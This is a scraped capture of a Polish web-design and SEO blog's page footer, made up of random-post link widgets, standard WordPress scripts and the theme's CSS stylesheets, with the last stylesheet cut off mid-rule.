class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprzedawanie-w-sieci-dla-laikow-program-do-sklepu-internetowego-pozycjonowanie-stron-walbrzych/" rel="bookmark">Sprzedawanie w sieci dla laików &#8211; program do sklepu internetowego. Pozycjonowanie stron Wałbrzych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/algorytm-a-wartosc-merytoryczna-strony/" rel="bookmark">Algorytm a wartość merytoryczna strony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-digital-signage-moze-pomoc-ci-w-marketingu/" rel="bookmark">Jak Digital Signage może pomóc Ci w marketingu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/mierzenie-sukcesu-w-marketingu-narzedzia-i-metody/" rel="bookmark">Mierzenie sukcesu w marketingu: Narzędzia i metody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                        </div>
            <div class="widget-area footer-right" role="complementary">
                            <aside id="arpw-widget-6" class="widget arpw-widget-random"><h1 class="widget-title">Webdesign</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprzedawanie-w-sieci-dla-laikow-program-do-sklepu-internetowego-pozycjonowanie-stron-walbrzych/" rel="bookmark">Sprzedawanie w sieci dla laików &#8211; program do sklepu internetowego. Pozycjonowanie stron Wałbrzych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/funkcjonalna-witryna-www-strony-www-gdansk-budowa-responsywnych-stron-internetowych-tworzenie-sklepow-internetowych-gdansk/" rel="bookmark">Funkcjonalna witryna WWW &#8211; strony www Gdańsk. Budowa responsywnych stron internetowych, tworzenie sklepów internetowych Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/wizerunek-w-internecie-tanie-strony-internetowe-wroclaw-srodmiescie-projektowanie-stron-internetowych-w-gdansku/" rel="bookmark">Wizerunek w Internecie. Tanie strony internetowe Wrocław śródmieście, projektowanie stron internetowych w Gdańsku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-skutecznie-sprzedawac-w-sieci-projektowanie-stron-internetowych-rzeszow-sklepy-responsywne-strony-www/" rel="bookmark">Jak skutecznie sprzedawać w sieci? Projektowanie stron internetowych Rzeszów &#8211; sklepy responsywne, strony www</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/kursy-internetowe-czy-sa-warte-naszego-zainteresowania-tworzenie-stron-internetowych-bialystok-sanok-systemy-cms/" rel="bookmark">Kursy internetowe – czy są warte naszego zainteresowania? Tworzenie stron internetowych Białystok, Sanok &#8211; systemy CMS</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/adres-ip-routera/" rel="bookmark">Adres ip routera</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/logo-restauracji-jakie-powinno-byc-co-wziac-pod-uwage-przy-projektowaniu/" rel="bookmark">Logo restauracji &#8211; jakie powinno być? Co wziąć pod uwagę przy projektowaniu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/studio-graficzne-czym-sie-zajmuje/" rel="bookmark">Studio graficzne &#8211; czym się zajmuje?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/dorabianie-w-sieci-strony-internetowe-projektowanie-projektowanie-stron-www-chrzanow/" rel="bookmark">Dorabianie w sieci. Strony internetowe projektowanie &#8211; projektowanie stron www Chrzanów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-jest-responsywna-strona-www-projektowanie-stron-internetowych-strony-www-gdansk/" rel="bookmark">Czym jest responsywna strona WWW? Projektowanie stron internetowych &#8211; strony www Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/urzadzenia-mobilne-wytyczaja-trendy-tworzenie-aplikacji-mobilnych-warszawa/" rel="bookmark">Urządzenia mobilne wytyczają trendy. Tworzenie aplikacji mobilnych Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/tworzenie-strony-internetowej-zgodnej-z-zasadami-dostepnosci-jak-zapewnic-latwy-dostep-dla-wszystkich-uzytkownikow/" rel="bookmark">Tworzenie strony internetowej zgodnej z zasadami dostępności: Jak zapewnić łatwy dostęp dla wszystkich użytkowników?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/podstawowa-strona-html-w-notatniku-praktyczny-przewodnik-krok-po-kroku/" rel="bookmark">Podstawowa Strona HTML w Notatniku: Praktyczny Przewodnik Krok po Kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/serwer-vps-kiedy-warto-porzucic-hosting-wspoldzielony/" rel="bookmark">Serwer VPS – kiedy warto porzucić hosting współdzielony?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/algorytm-a-wartosc-merytoryczna-strony/" rel="bookmark">Algorytm a wartość merytoryczna strony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-musi-charakteryzowac-sie-strona-dla-firmy-tworzenie-mobilnych-stron-responsywne-strony-internetowe-warszawa/" rel="bookmark">Czym musi charakteryzować się strona dla firmy? Tworzenie mobilnych stron &#8211; responsywne strony internetowe Warszawa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                        </div>
         </div><!-- #footer-container -->
         		     <div id="bottom-bar">
    	<div class="bottom-bar-holder">
   		 	<div class="bottom-bar-logo"></div>
    	 <div class="bottom-bar-content"><span class="zoom-bottom-copyright">Zoom Lite Theme Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> - Theme by <a href="https://ghozylab.com/" target="_blank">GhozyLab</a></span></div>
        </div>
    </div>
		</footer><!-- #colophon .site-footer -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoom-lite-child/*","/wp-content/themes/zoom-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/lib/bower/plugins/sonar/jquery.sonar.min.js?ver=1.0.0" id="zoom-jquery-sonar-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/js/zoom-lazyload.js?ver=1.0.0" id="zoom-image-lazyload-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://multitablica.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://multitablica.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://multitablica.com.pl/wp-content/themes/zoom-lite-child/style.css?ver=1.0.0
body_size: 22
content:
/*
 Theme Name:     zoom-lite Child Theme
 Theme URI: 
 Description:    zoom-lite Child Theme
 Author: nikeo
 Author URI: 
 Template:       zoom-lite
 Version:        1.0.0
*/

@import url("../zoom-lite/style.css");
 

--- FILE ---
content_type: text/css
request_url: https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/main.min.css?ver=1.0.0
body_size: 9960
content:
@font-face{font-family:'Droid Sans';font-weight:400;font-style:normal;src:url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.eot);src:url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.eot?#iefix) format("embedded-opentype"),local('Droid Sans'),local(Droid-Sans-regular),url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.woff2) format("woff2"),url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.woff) format("woff"),url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.ttf) format("truetype"),url(../fonts/droid-sans/Droid-Sans-regular/Droid-Sans-regular.svg#DroidSans) format("svg")}@font-face{font-family:'Droid Sans';font-weight:700;font-style:normal;src:url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.eot);src:url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.eot?#iefix) format("embedded-opentype"),local('Droid Sans Bold'),local(Droid-Sans-700),url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.woff2) format("woff2"),url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.woff) format("woff"),url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.ttf) format("truetype"),url(../fonts/droid-sans/Droid-Sans-700/Droid-Sans-700.svg#DroidSans) format("svg")}@font-face{font-family:'Source Sans Pro';font-weight:200;font-style:normal;src:url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.eot);src:url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.eot?#iefix) format("embedded-opentype"),local('Source Sans Pro ExtraLight'),local(Source-Sans-Pro-200),url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.woff2) format("woff2"),url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.woff) format("woff"),url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.ttf) format("truetype"),url(../fonts/source-sans-pro/Source-Sans-Pro-200/Source-Sans-Pro-200.svg#SourceSansPro) format("svg")}@font-face{font-family:'Source Sans Pro';font-weight:400;font-style:normal;src:url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.eot);src:url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.eot?#iefix) format("embedded-opentype"),local('Source Sans Pro'),local(Source-Sans-Pro-regular),url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.woff2) format("woff2"),url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.woff) format("woff"),url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.ttf) format("truetype"),url(../fonts/source-sans-pro/Source-Sans-Pro-regular/Source-Sans-Pro-regular.svg#SourceSansPro) format("svg")}@font-face{font-family:'Source Sans Pro';font-weight:700;font-style:normal;src:url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.eot);src:url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.eot?#iefix) format("embedded-opentype"),local('Source Sans Pro Bold'),local(Source-Sans-Pro-700),url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.woff2) format("woff2"),url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.woff) format("woff"),url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.ttf) format("truetype"),url(../fonts/source-sans-pro/Source-Sans-Pro-700/Source-Sans-Pro-700.svg#SourceSansPro) format("svg")}@font-face{font-family:'Roboto';font-weight:400;font-style:normal;src:url(../fonts/roboto/roboto-regular/Roboto-regular.eot);src:url(../fonts/roboto/roboto-regular/Roboto-regular.eot?#iefix) format("embedded-opentype"),local(Roboto),local(Roboto-regular),url(../fonts/roboto/roboto-regular/Roboto-regular.woff2) format("woff2"),url(../fonts/roboto/roboto-regular/Roboto-regular.woff) format("woff"),url(../fonts/roboto/roboto-regular/Roboto-regular.ttf) format("truetype"),url(../fonts/roboto/roboto-regular/Roboto-regular.svg#Roboto) format("svg")}@font-face{font-family:'Roboto';font-weight:700;font-style:normal;src:url(../fonts/roboto/roboto-700/Roboto-700.eot);src:url(../fonts/roboto/roboto-700/Roboto-700.eot?#iefix) format("embedded-opentype"),local('Roboto Bold'),local(Roboto-700),url(../fonts/roboto/roboto-700/Roboto-700.woff2) format("woff2"),url(../fonts/roboto/roboto-700/Roboto-700.woff) format("woff"),url(../fonts/roboto/roboto-700/Roboto-700.ttf) format("truetype"),url(../fonts/roboto/roboto-700/Roboto-700.svg#Roboto) format("svg")}@font-face{font-family:'Open Sans';font-weight:400;font-style:normal;src:url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.eot);src:url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.eot?#iefix) format("embedded-opentype"),local('Open Sans'),local(Open-Sans-regular),url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.woff2) format("woff2"),url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.woff) format("woff"),url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.ttf) format("truetype"),url(../fonts/open-sans/Open-Sans-regular/Open-Sans-regular.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-weight:600;font-style:normal;src:url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.eot);src:url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.eot?#iefix) format("embedded-opentype"),local('Open Sans Semibold'),local(Open-Sans-600),url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.woff2) format("woff2"),url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.woff) format("woff"),url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.ttf) format("truetype"),url(../fonts/open-sans/Open-Sans-600/Open-Sans-600.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-weight:700;font-style:normal;src:url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.eot);src:url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.eot?#iefix) format("embedded-opentype"),local('Open Sans Bold'),local(Open-Sans-700),url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.woff2) format("woff2"),url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.woff) format("woff"),url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.ttf) format("truetype"),url(../fonts/open-sans/Open-Sans-700/Open-Sans-700.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-weight:400;font-style:italic;src:url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.eot);src:url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.eot?#iefix) format("embedded-opentype"),local('Open Sans Italic'),local(Open-Sans-italic),url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.woff2) format("woff2"),url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.woff) format("woff"),url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.ttf) format("truetype"),url(../fonts/open-sans/Open-Sans-italic/Open-Sans-italic.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-weight:700;font-style:italic;src:url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.eot);src:url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.eot?#iefix) format("embedded-opentype"),local('Open Sans Bold Italic'),local(Open-Sans-700italic),url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.woff2) format("woff2"),url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.woff) format("woff"),url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.ttf) format("truetype"),url(../fonts/open-sans/Open-Sans-700italic/Open-Sans-700italic.svg#OpenSans) format("svg")}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{background:#fff}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:400;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a{text-decoration:none}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}.menu-search-cont{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:middle;position:relative;height:auto;max-width:200px}.search-on-menu input.field{width:200px;border-radius:3px;border:3px solid #e3e3e3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.identity,form.searchform{display:inline;float:left}.identity{width:73%}.hentry,.widget{margin-bottom:2.5em}#page:before,#page:after,#masthead:before,#masthead:after,.site-navigation:before,.site-navigation:after,.features:before,.features:after,#zoom-theme-main:before,#zoom-theme-main:after,#primary:before,#primary:after,article:before,article:after,#page ul:before,#page ul:after,#page ol:before,#page ol:after,#secondary:before,#secondary:after,#tertiary:before,#tertiary:after,.widget:before,.widget:after,#colophon:before,#colophon:after{content:'';display:table}#page:after,#masthead:after,.site-navigation:after,.features:after,#zoom-theme-main:after,#primary:after,article:after,#page ul:after,#page ol:after,#secondary:after,#tertiary:after,.widget:after,#colophon:after{clear:both}body{font-family:"Arial",Helvetica,Verdana,sans-serif;font-size:14px;line-height:28px;font-weight:400;word-spacing:normal;-webkit-font-smoothing:antialiased;-moz-font-smoothing:none;font-smoothing:antialiased}button,input,select,textarea{font-family:Helvetica,sans-serif;font-size:16px;font-size:1.6rem;font-weight:300;line-height:1.5}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.1;margin:0 0 .5em;overflow-wrap:break-word}h1{font-size:32px;line-height:35px}h2{font-size:24px;line-height:36px}h3{font-size:18.7167px;line-height:28.0833px}h4{font-size:16px;line-height:24px}h5{font-size:14px;line-height:22px}h6{font-size:13px;line-height:21px}h4,h5,h6{font-family:inherit}hr{border:0;height:1px;margin-bottom:1.5em}p{margin-bottom:1em}p.excerpt{margin-bottom:.5em}ul,ol{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}ol li ol li{margin-left:1.5em}ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:400}dd{margin:0 1.5em 1.5em}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}address{margin:0 0 1.5em}pre{border:1px solid;font-family:Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;padding:1.5465%;overflow:auto;max-width:99.9%;white-space:pre-wrap}code,kbd,tt,var{font-family:Courier,monospace}abbr,acronym{border-bottom:1px dotted;cursor:help}mark,ins{text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1.5em;width:100%}th{font-weight:400}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}button,html input[type="button"],input[type="reset"],input[type="email"],input[type="submit"]{border:1px solid;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer;-webkit-appearance:button;font-size:14px;font-size:1.4rem;font-weight:400;padding:.3em .5em;text-shadow:0 1px 0 rgba(255,255,255,.5)}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=text]{width:100%}input[type=text],textarea{border:1px solid;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-size:1.4rem;padding:5px}textarea{overflow:auto;vertical-align:top;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a,a:visited{font-weight:400}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.assistive-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}hr,button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#ddd}pre,button,html input[type="button"],input[type="reset"],input[type="submit"],.sticky,.zoom-theme-lang-switcher{background-color:#efefef}mark,ins{background-color:#fff9c0}#page,.widget_search form.searchform input[type="text"],.before-sidebar-holder form.searchform input[type="text"]{background-color:#fff}abbr,acronym{border-color:#666}pre,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type=text],textarea,.sticky,.site-footer .widget-area,.zoom-theme-lang-switcher,#unsupported input.searchsubmit,#ie9 input.searchsubmit{border-color:#ddd}body,button,input,select,textarea,input[type=text]:focus,textarea:focus{color:#333}input[type=text],textarea,.comment-meta h4{color:#666}.page-title,.entry-meta,.zoom-theme-credit,.wp-caption-text,.comment-meta,.form-allowed-tags,.widget_rss .rss-date,.widget_rss cite,#unsupported input.searchsubmit,#ie9 input.searchsubmit{color:#aaa}#commentform ::-webkit-input-placeholder{color:#aaa}#commentform :-moz-placeholder{color:#aaa}#masthead{position:relative}.header-img{width:100%!important;max-height:auto;display:block}.zoom-slider-wrapper{display:block;float:none;position:relative;clear:both;left:0;height:auto;width:100%;z-index:100;overflow:hidden}.theme-default .nivoSlider{margin-bottom:0!important;overflow:hidden}.theme-default .nivoSlider img{height:100%}.logo-title-holder{display:table}.link-holder{width:100%;display:table-cell;padding-top:5px;padding-bottom:5px}.site-logo img{vertical-align:bottom}.site-logo,.site-identity{display:inline-block;vertical-align:middle}.site-logo{max-width:35%;padding-right:15px}.site-identity{max-width:62%}.logo-title-mode .site-title{font:700 normal 40px Roboto,Helvetica,sans-serif;font-size:40px;font-weight:700}.logo-title-mode .site-description{font:300 italic 21px Roboto,Helvetica,sans-serif}.site-header{position:relative}h1.site-title,h2.site-description{margin:0;padding:0}.title-holder{position:absolute;top:47%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.home-link{color:#141412;outline:none!important}.image-title .site-title{font-size:60px;font-weight:700;line-height:1.2}.image-title .site-description{font:300 italic 24px Roboto,Helvetica,sans-serif}.title-only h1.site-title,.title-only h2.site-description{display:inline-block;vertical-align:middle}.title-only h1.site-title{margin-right:10px}.title-only .site-identity{max-width:100%}.menu-box{display:table;z-index:999999;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nav-holder{width:100%;display:table;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.menu-logo{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:middle;padding-right:15px;text-align:left;vertical-align:middle;position:relative;height:auto;max-width:200px}.menu-logo-img{max-width:200px!important;vertical-align:middle;float:left}.zoom-menu-nav{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:middle;position:relative;height:auto}.no-menu,.goto-menu{color:#fff;font-size:16px!important;font-weight:700;display:inline-block!important;outline:none}a.goto-menu{color:#fff!important}.no-menu{padding-top:10px;padding-bottom:10px}.goto-menu{text-decoration:underline!important}#nav-toggle{display:none;text-align:left}.zoom-menu-nav{z-index:999;vertical-align:middle;text-align:left}#zoomnav{display:block;margin:0 auto;height:auto}#zoomnav.menu{height:auto}.menu#zoom_nav{margin:0;padding:0}#zoomnav a{display:block;text-decoration:none;font-size:13px}#zoomnav a span{display:block;padding:17px 18px;font-weight:700;text-transform:uppercase}#zoomnav > .menu > ul li > a:not(:only-child) span:after{font-family:"FontAwesome";font-size:10px;content:'\f078';position:absolute;right:9px;top:16px;z-index:251;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#zoomnav > .menu > ul ul > li a:not(:only-child) span:after{top:13px;-webkit-transform:rotate(270deg);transform:rotate(270deg);-ms-transform:rotate(270deg)}#zoomnav > .menu li a:not(:only-child) span{padding-right:18px}#zoomnav > .menu > ul > li:hover > a:not(:only-child) span:after{top:20px;filter:alpha(opacity=0);opacity:0}#zoomnav > .menu > ul ul > li:hover > a:not(:only-child) span:after{right:-20px;opacity:0;filter:alpha(opacity=0)}#zoomnav > .menu > ul > li > a:not(:only-child) span{padding-right:24px}#zoomnav ul li{position:relative;display:inline-block;white-space:nowrap;text-align:left}#zoomnav ul ul{display:none;position:absolute;clear:both;z-index:999;margin-left:0;min-width:125%}#zoomnav ul li a{letter-spacing:2px}#zoomnav ul ul li{display:table;position:relative;margin:0;width:100%}#zoomnav ul ul li a span{padding:12px 18px}#zoomnav ul ul ul{position:absolute;left:100%;top:0;margin:0;min-width:150px}#zoomnav ul ul ul li{width:100%;display:block;float:none}#zoomnav ul ul a,#zoomnav ul ul 